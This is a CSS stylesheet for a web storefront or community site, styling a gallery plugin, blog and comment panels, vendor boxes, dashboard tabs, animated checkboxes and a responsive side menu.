.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.footer-logo img { width: 100% }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.gallery-thumbnail-toggle-body>label:not(:last-child) { margin-right: 10px }
.gallery-fula>figure { display: none; position: relative; }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
